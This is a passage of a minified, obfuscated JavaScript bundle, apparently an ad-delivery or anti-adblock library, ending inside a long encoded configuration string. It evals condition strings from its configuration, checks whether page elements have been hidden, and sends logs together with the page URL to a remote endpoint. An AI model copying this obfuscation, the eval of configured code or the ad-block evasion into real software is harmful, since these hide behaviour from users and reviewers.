RegExp(u);return t[zG(2911)](window[zG(2090)][zG(2914)])}case zG(2510):{const t=new RegExp(u);return!t[zG(2911)](window[zG(2090)][zG(2914)])}case zG(1885):{const t=document[zG(741)](u);return!!t}case zG(2770):{const t=document[zG(741)](u);return!t}case zG(2076):{const t=document[zG(741)](u);return!!t&&!B.A[zG(2915)](t)&&!B.A[zG(2334)](t)}case zG(487):{const t=document[zG(741)](u);return!t||B.A[zG(2915)](t)||B.A[zG(2334)](t)}case zG(928):var g;return!(null!==(g=window[M.T])&&void 0!==g&&g[zG(3144)]((0,m.t)(u)));case zG(1662):try{return eval(u)}catch(t){return Z.A[zG(2764)]&&console[zG(310)](t),!1}default:throw new Error(zG(2733)[zG(1274)](d,zG(3201))[zG(1274)](u))}}},3189:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1H(2689)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1H;this[s(2719)]=t,this[s(614)]=e,this[s(2396)]=n,this[s(657)]=r,this[s(2590)]=o,(0,i.A)(this,s(2504),void 0),(0,i.A)(this,s(2923),void 0),(0,i.A)(this,s(2001),void 0),(0,i.A)(this,"id",(()=>this[s(614)][s(2396)].id)),(0,i.A)(this,s(2522),(()=>this[s(614)][s(2396)][s(2522)])),(0,i.A)(this,s(2255),(()=>this[s(614)][s(2396)][s(2255)])),(0,i.A)(this,s(1758),(()=>this[s(2504)].id)),(0,i.A)(this,s(1603),(t=>this[s(1569)](t))),(0,i.A)(this,s(1779),(t=>{const e=s;d.A[e(2764)](e(3048),this.id()),this[e(2236)](),this[e(1603)](t)})),(0,i.A)(this,s(2236),(()=>{const t=s;var e;return null===(e=this[t(2504)])||void 0===e?void 0:e[t(2236)]()})),(0,i.A)(this,s(1595),(()=>{const t=s;var e;return t(381)===(null===(e=this[t(2001)])||void 0===e?void 0:e[t(2929)](t(1661)))})),(0,i.A)(this,s(2267),(()=>{const t=s;var e;return t(1811)===(null===(e=this[t(2001)])||void 0===e?void 0:e[t(2929)](t(1661)))})),(0,i.A)(this,s(2690),(()=>this[s(863)]()||A([this[s(2504)],this[s(2923)],this[s(2001)]])[0])),(0,i.A)(this,s(863),(()=>[this[s(2504)],this[s(2923)],this[s(2001)]][s(895)]((t=>!document[s(2188)](t))))),(0,i.A)(this,s(391),(()=>k(this[s(2504)],this[s(614)][s(2157)],this[s(614)][s(2396)][s(614)][s(2399)]))),(0,i.A)(this,s(1675),(()=>this[s(2923)])),(0,i.A)(this,s(310),(()=>this[s(863)]()?s(1965):this[s(2267)]()?s(2333):A([this[s(2504)],this[s(2923)],this[s(2001)]])[1]))}[r(3300)](){const t=r;f(h.A[t(1102)]()[t(900)][t(1102)][t(1934)](this[t(2001)]),t(360),t(3300))}[r(2830)](t,e){const n=r;f(h.A[n(1102)]()[n(900)][n(1102)][n(1934)](this[n(2001)]),n(360),n(2830),{key:t,value:e})}[r(1569)](t){const e=r;var n,i,s,c,u;d.A[e(2764)](e(1220),this.id(),this[e(614)][e(2396)]),(0,l.n5)(this[e(2719)],this.id()),y([...null!==(n=this[e(2396)][e(1455)])&&void 0!==n?n:[],...null!==(i=this[e(614)][e(2396)][e(1455)])&&void 0!==i?i:[]]),[this[e(2504)],this[e(2923)],this[e(2001)]]=v(this.id(),null!==(s=this[e(614)][e(2396)][e(2653)])&&void 0!==s&&s,t,this[e(2522)](),this[e(2255)](),null!==(c=this[e(614)][e(2396)][e(552)])&&void 0!==c?c:[],this[e(2590)],this[e(614)][e(2396)][e(594)],null!==(u=this[e(2396)][e(366)])&&void 0!==u&&u),x(this[e(2504)],this[e(614)][e(2157)],this[e(614)][e(2396)][e(614)][e(2399)]);const m=this[e(2396)][e(1399)]?e(1214)[e(1274)](this[e(2396)][e(1399)],e(1044)):"",f=h.A[e(1102)]()[e(900)][e(1102)][e(1934)](this[e(2001)]),p=()=>{const t=e;[t(3104),t(1116),t(3250),t(1639),t(2151),t(465)][t(597)]((e=>{const n=t,r=f[n(377)][n(1762)](f[n(324)][n(2294)],e);r&&(r[n(2887)]=!1,r[n(1712)]=!1,f[n(377)][n(2976)](f[n(324)][n(2294)],e,r))}));const n=(()=>this[t(2396)][t(366)]?window[t(3026)](t(1952))[t(1068)]?t(755):window[t(3026)](t(2968))[t(1068)]?t(2455):void 0:"")(),r=n?t(1387)[t(1274)](n,'">'):"";f[t(3239)][t(875)](),f[t(3239)][t(2342)](t(1500)[t(1274)](window[t(533)]?t(707)[t(1274)](window[t(533)],'"'):"",t(3344))[t(1274)](b.K,t(1468))[t(1274)](r,t(2130))[t(1274)]((0,a.Wq)({protectUrlContext:this[t(2719)],url:o.A[t(648)]+t(2666),kind:a.MN[t(2776)],key:null,endpoint:o.A[t(648)]}),t(1895))[t(1274)]((0,g.x)().id,t(1292))[t(1274)](m,t(3367))),f[t(3239)][t(3087)]()};if(z){f[e(2932)]=1,f[e(3239)][e(875)](),f[e(3239)][e(2342)](e(935)[e(1274)](b.K,e(2389))),f[e(3239)][e(3087)](),this[e(2001)][e(3262)]=e(935)[e(1274)](b.K,e(2389));const t=setInterval((()=>{f[e(2932)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(2698)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(2698)]>8?arguments[8]:void 0;const b={};n[h(597)](((t,e)=>{b[e]=t}));const w=document[h(2824)](h(1642));u[h(597)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(3126)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(478)]());if(w[h(3126)]("id",v),w[h(2980)][h(993)]((0,s.md)(c.A[h(478)]())),(0,m.bb)(w),f){const t=document[h(2824)](h(2681));t[h(529)]=f,w[h(2843)](t)}const y=document[h(2824)](h(2848));y[h(2624)]="#"[h(1274)](v,h(2345))[h(1274)](v,h(1213)),w[h(2843)](y);const x=document[h(2824)](h(2681));x[h(3126)](h(2848),h(3257)),w[h(2843)](x);const k=document[h(2824)](h(642));var A;if(k[h(1864)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(648)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2694)](A))),k[h(1602)]="",(0,m.Hz)(k),k[h(3126)](h(2522),h(1830)+i[h(1212)]()),k[h(3126)](h(2255),h(1830)+a[h(1212)]()),k[h(3126)](h(2235),"0"),k[h(3126)](h(3211),"0"),k[h(3126)](h(569),"0"),k[h(3126)](h(3206),"no"),k[h(3126)](h(2848),h(553)),x[h(2843)](k),(window[h(2090)][h(3378)]+window[h(2090)][h(763)])[h(3144)](h(979))||h(760)===p.A[h(1102)](h(979),!1)){const e=document[h(2824)](h(2681)),r=e[h(1219)]({mode:h(746)});e[h(2848)][h(315)](h(614),h(2667)),e[h(2848)][h(315)](h(1011),"0"),e[h(2848)][h(315)](h(1785),"0"),e[h(2848)][h(315)](h(2522),h(1441)),e[h(2848)][h(315)](h(2255),h(1441)),e[h(2848)][h(315)](h(2902),h(2471)),e[h(2848)][h(315)](h(2325),h(1983)),e[h(2848)][h(315)](h(1449),h(1391)),e[h(2848)][h(315)](h(3175),h(1484)),e[h(2848)][h(315)](h(1730),h(1484)),e[h(2848)][h(315)](h(2844),h(628));const s=""[h(1274)](o.A[h(648)],h(1303))[h(1274)](window[h(2090)][h(1437)],h(2187))[h(1274)](t);r[h(529)]=h(1035)[h(1274)](t,h(3006))[h(1274)](i,"x")[h(1274)](a,h(2891))[h(1274)](n[h(313)]>0?h(857)[h(1274)](JSON[h(2694)](b,null,2),h(3260)):"",h(3366))[h(1274)](s,h(3368)),x[h(2843)](e)}return[w,x,k]},y=t=>t[r(597)]((t=>{const e=r;document[e(376)](t[e(459)])[e(597)]((n=>{const r=e;if(void 0!==t[r(2998)]&&t[r(2998)]>0)for(let e=0;e<t[r(2998)]&&n[r(2110)];++e)n=n[r(2110)];t[r(2236)]?n[r(2236)]():n[r(2848)][r(315)](r(1449),r(917),r(1995))}))})),x=(t,e,n)=>{const i=r;if(!e[i(2110)])throw new Error(i(1250));const o=n[i(3325)]("-")[0],s=parseInt(n[i(3325)]("-")[1]);switch(o){case i(2470):e[i(501)][i(2698)]<=s?e[i(2843)](t):e[i(3194)](t,e[i(501)][s]);break;case i(3226):0===e[i(501)][i(2698)]||0===s?e[i(2843)](t):e[i(501)][i(2698)]<=s?e[i(3194)](t,e[i(3076)]):e[i(3194)](t,e[i(501)][e[i(501)][i(2698)]-s]);break;case i(320):{let n=e;for(let t=0;t<s&&n[i(2005)];t++)n=n[i(2005)];u.A[i(1471)](t,n);break}case i(1103):{let n=e;for(let t=0;t<s&&n[i(1937)];t++)n=n[i(1937)];e[i(2110)][i(3194)](t,n);break}case i(1339):{let r=e[i(2110)],o=r;if(n[i(3325)]("-")[i(2698)]<3)for(let t=0;t<s&&o[i(3357)];t++)o=o[i(3357)];else{const t=parseInt(n[i(3325)]("-")[2]);for(let t=0;t<s&&r[i(2110)];t++)r=r[i(2110)];o=r;for(let e=0;e<t&&o[i(3357)];e++)o=o[i(3357)]}u.A[i(1471)](t,o);break}case i(317):{let r=e[i(2110)],o=r;if(n[i(3325)]("-")[i(2698)]<3)for(let t=0;t<s&&o[i(1130)];t++)o=o[i(1130)];else{const t=parseInt(n[i(3325)]("-")[2]);for(let t=0;t<s&&r[i(2110)];t++)r=r[i(2110)];o=r;for(let e=0;e<t&&o[i(1130)];e++)o=o[i(1130)]}r[i(2110)][i(3194)](t,o);break}default:throw new Error(i(1223)[i(1274)](n,i(3203)))}},k=(t,e,n)=>{const i=r;if(!document[i(2188)](t))return!1;const o=n[i(3325)]("-")[0],s=parseInt(n[i(3325)]("-")[1]);switch(o){case i(2470):return e[i(501)][i(2698)]<=s?e[i(2414)]===t:e[i(501)][s]===t;case i(3226):return 0===s?e[i(2414)]===t:e[i(501)][i(2698)]<=s?e[i(3076)]===t:e[i(501)][e[i(501)][i(2698)]-s-1]===t;case i(320):{let n=e;for(let t=0;t<s+1&&n[i(2005)];t++)n=n[i(2005)];return n===t}case i(1103):{let n=e;for(let t=0;t<s+1&&n[i(1937)];t++)n=n[i(1937)];return n===t}case i(1339):{let r=e[i(2110)],o=r;if(n[i(3325)]("-")[i(2698)]<3)for(let t=0;t<s+1&&o[i(3357)];t++)o=o[i(3357)];else{const t=parseInt(n[i(3325)]("-")[2]);for(let t=0;t<s&&r[i(2110)];t++)r=r[i(2110)];o=r;for(let e=0;e<t+1&&o[i(3357)];e++)o=o[i(3357)]}return o===t}case i(317):{let r=e[i(2110)],o=r;if(n[i(3325)]("-")[i(2698)]<3)for(let t=0;t<s+1&&o[i(1130)];t++)o=o[i(1130)];else{const t=parseInt(n[i(3325)]("-")[2]);for(let t=0;t<s&&r[i(2110)];t++)r=r[i(2110)];o=r;for(let e=0;e<t+1&&o[i(1130)];e++)o=o[i(1130)]}return o===t}default:throw new Error(i(1223)[i(1274)](n,i(3203)))}},A=t=>t[r(2529)]((t=>r(2848)!==t[r(1838)][r(482)]()))[r(477)]((t=>(t=>{const e=r;if(!document[e(2188)](t))return[!1,""];const n=window[e(1091)](t);return e(917)===n[e(1449)]?[!0,e(581)]:e(3067)!==n[e(1061)]?[!0,e(739)[e(1274)](n[e(1061)])]:e(917)===n[e(2529)]||e(1551)!=typeof n[e(2529)]||n[e(2529)][e(3144)](e(2895))?parseFloat(n[e(1019)])<.2?[!0,e(3036)[e(1274)](n[e(1019)])]:[!1,""]:[!0,e(2808)[e(1274)](n[e(2529)])]})(t)))[r(312)]((t=>{let[e,n]=t;return e}))||[!1,""],z=[r(605)][r(895)]((t=>location[r(1437)][r(2836)](t)))},7549:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(604);var g=function(t){const e=r;return t[t[e(520)]=0]=e(520),t[t[e(493)]=1]=e(493),t[t[e(1649)]=2]=e(1649),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(2698)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1649)],s=arguments[e(2698)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2698)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2719)]=t,this[e(2810)]=i,this[e(3190)]=s,this[e(2541)]=a,(0,o.A)(this,e(2989),(function(t){const r=e;for(var i=arguments[r(2698)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(1263)](),inventoryId:n[r(3190)],args:o}})),(0,o.A)(this,e(745),(()=>{const t=e;window[t(2461)](t(2723),(e=>{const n=t;if(e[n(1835)]&&e[n(1835)][n(1547)]===p){if(this[n(2810)]===g[n(493)])return w({inventoryId:this[n(3190)],...e[n(1835)]});if(this[n(2810)]===g[n(520)]&&e[n(1835)][n(3190)]){if(n(2764)===e[n(1835)][n(2910)])return b[n(2764)]("["[n(1274)](e[n(1835)][n(3190)],"]"),...e[n(1835)][n(299)]);if(n(920)===e[n(1835)][n(2910)])return b[n(920)]("["[n(1274)](e[n(1835)][n(3190)],"]"),...e[n(1835)][n(299)]);if(n(310)===e[n(1835)][n(2910)])return b[n(310)](e[n(1835)][n(310)],"["[n(1274)](e[n(1835)][n(3190)],"]"),...e[n(1835)][n(299)])}}}))})),(0,o.A)(this,e(2886),(()=>{const t=e,n=async()=>{const t=a1H;if(t(1756)!==window[t(2090)][t(763)]&&t(3285)!==window[t(2090)][t(763)])return;window[t(2090)][t(763)]="";const e=prompt(t(3353));if(t(730)===e)return this[t(2541)][t(597)]((e=>console[t(2237)](...e[t(299)])));if(t(3285)!==e)return;const n=prompt(t(2261)),r=prompt(t(2723)),i=await b[t(2618)](t(2203),null!=n?n:t(3192),null!=r?r:t(3192));alert(t(1492)),window[t(875)](t(855)[t(1274)](i))};window[t(2461)](t(1571),n),window[t(3182)](n,3e3)})),i===g[e(520)]&&this[e(2886)](),i!==g[e(520)]&&i!==g[e(493)]||this[e(745)]()}static[r(2764)](){const t=r;this[t(2286)]();for(var e=arguments[t(2698)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(522)][t(2989)](t(2764),...n);if(this[t(522)][t(2810)]!==g[t(520)])return w(o);this[t(522)][t(2541)][t(561)](o),(l.A[t(2764)]||t(760)===u.A[t(1102)](t(955),!1))&&console[t(2237)](...n)}static[r(920)](){const t=r;this[t(2286)]();for(var e=arguments[t(2698)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(522)][t(2989)](t(920),...n);if(this[t(522)][t(2810)]!==g[t(520)])return w(o);this[t(522)][t(2541)][t(561)](o),(l.A[t(2764)]||t(760)===u.A[t(1102)](t(955),!1))&&console[t(920)](...n)}static[r(310)](t){const e=r;this[e(2286)]();for(var n=arguments[e(2698)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(522)][e(2989)](e(310),[t,...i]);if(s[e(310)]=t,this[e(522)][e(2810)]!==g[e(520)])return w(s);this[e(522)][e(2541)][e(561)](s),(l.A[e(2764)]||e(760)===u.A[e(1102)](e(955),!1))&&console[e(310)](t,...i)}static[r(2003)](t,e){const n=r;return this[n(2286)](),b[n(2764)](n(2003),t,e),b[n(2764)](n(3291),function(){const t=n;try{const e=performance[t(1948)](t(613));if(0===e[t(2698)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(597)]((e=>{const c=t;n++,r+=e[c(2657)],(0===a||a>e[c(2657)])&&(a=e[c(2657)]),u<e[c(2657)]&&(u=e[c(2657)]),e[c(1864)][c(2186)](l.A[c(648)])&&(0,s.EW)(e[c(1864)])&&(0,s.sH)(e[c(1864)])[c(612)][c(2186)](l.A[c(648)])&&(i++,o+=e[c(2657)],(0===d||d>e[c(2657)])&&(d=e[c(2657)]),m<e[c(2657)]&&(m=e[c(2657)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(2618)](t,e,e)}static async[r(2618)](t,e,n){const i=r;this[i(2286)]();const o=this[i(522)][i(2541)][i(477)]((t=>({...t,timestamp:Math[i(1310)](t[i(1115)]/1e3)}))),u=c.A[i(1791)](JSON[i(2694)](o)),p=await(0,m.C8)(this[i(522)][i(2719)],l.A[i(648)])?(0,m.XV)(l.A[i(648)],0):l.A[i(648)],g=new URL(""[i(1274)](p,i(2212)));return g[i(2744)][i(2599)](i(1173),l.A[i(1173)]),g[i(2744)][i(2599)](i(1326),t),g[i(2744)][i(2599)](i(2423),e),g[i(2744)][i(2599)](i(2723),n),g[i(2744)][i(2599)](i(1617),location[i(2914)]),g[i(2744)][i(2599)](i(3150),(0,d.z3)()[i(1212)]()),g[i(2744)][i(2599)](i(1664),(await(0,h.H4)())[i(1212)]()),g[i(2744)][i(2599)](i(1233),f.A[i(425)](16,16)),(await a.G[i(1967)](i(2939),(0,s.Wq)({protectUrlContext:this[i(522)][i(2719)],url:g,endpoint:p}),u))[i(1078)]}}i=b,(0,o.A)(b,r(522),void 0),(0,o.A)(b,r(2703),(t=>i[r(522)]=new i(t,g[r(520)]))),(0,o.A)(b,r(811),((t,e)=>i[r(522)]=new i(t,g[r(493)],e))),(0,o.A)(b,r(2286),(()=>{const t=r;i[t(522)]||(i[t(522)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(1011)][e(1632)];){n=n[e(2034)][e(1632)];try{t[e(1547)]=p,n[e(2689)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1H;n.d(e,{K:()=>i});const i=r(1348)[r(1274)](r(1193),r(1973))},11:(v,h,D)=>{"use strict";D.d(h,{I:()=>o,i:()=>m});var B=D(9141),c=D(5180),j=D(5281),Z=D(1783),M=D(7549);const m=()=>{const t=a1H;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soubsbsb5uqs82u4au4auss6ub7u9so8usubsbcu9,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,sob5u4usiuzso8ufsouzukujso8ufsoukukcso8ufsoujubv5u457iu9cso8ufsoaruns4uiuhsiu60siu6s4ums4umso8ufsoscubsb2u9cso8puxuouououo,soubukcso8ufsoiu4iujso8soufuwsouk2uuasauwso8uwsou0seumumuwso,uwsoubdyu9s6scu9s6uwso8uwsouz55uzsbu9ujubuzuwso,uwsouuidu6i7u952ujuwso8umu7u7u7uosououo,souksbubbu9s15sbdu9s6cso8pufsoidso8soubu4bs15s6muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8souu5du5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7sououo,ufsoidso8so7ubiu4m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uvdiscuvu3uv3ukmuj5ukmbubuju9uz5s6iu9cmsbicujmsbu9usujso,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8so7ubiu4muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9mb55ukm7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostuu5du5uvu3uvstuqs1iuju9s4bubu4scubcuvu3uvst7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6mdu9ujubisbm7ubiu4uvu3uvstb577u9u4ujmus5s67muj5ukso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,[base64],so2ukuqubs6dso8umuouxuo,ufsoidso8soubs6ujibsbu9mb55ukmuu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],sousisbuju9s6siujs10sbu97u9u4ujcso8pu7ux,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8sobubuju9uz5s6u5m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pugu0ux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuououx,soiu4scu9u4uj5s6iu9cso8pufsoidso8soq7uju5srukbsrubu4bs15s6s4uu5ujuj57so,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8humsk,sos1u9iuzs1ujso8ugu7u7uoux,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3cbmu9scue25u4mu7sououx,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sou2s1ujujukc8uwuwsruwuwsrq7uju5uwuw3qukuwuwsrsvuwuwsgsvsg8pubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgszsvsg8wpubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgsz*szsg$souo,ufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu0u7u0u7u0umuguru7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugurulsesmseurskhskummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubu4bs15s6s4uu5ujuj57so,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8ursesk,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8ursesk,so7iu4xiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0umu7,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8ulu7uoux,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursouo,ufsos62sbu9so8sou9sbu97u9u4ujmiu4sciciuusbu9mcu9sbu9buj5s6so,soscubsb2u9so8sostcu9ubs6bs1muu5vm75dubsbsououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumumururu7u7umsmughso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0u7s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugu7sehumurskskskurskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8usubsbcu9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob